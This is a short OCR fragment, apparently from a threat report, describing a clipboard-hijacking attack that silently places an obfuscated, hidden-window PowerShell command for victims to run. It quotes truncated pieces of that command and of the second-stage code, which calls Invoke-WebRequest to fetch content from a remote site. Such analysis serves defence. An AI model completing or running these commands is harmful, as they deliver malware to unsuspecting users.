
hijack the user's clipboard, silently placing a
PowerShell command onto the clipboard without the
user’s knowledge, such as the example provided
below.
powershell -WindowS HIDD -c $E='23-ykfg
In this case, the PowerShell command was
obfuscated, and once executed by the user, calls a
site which contained the following malicious code:
$GDSGFBKSD = [System.Guid]::NewGuid().T
Invoke-WebRequest 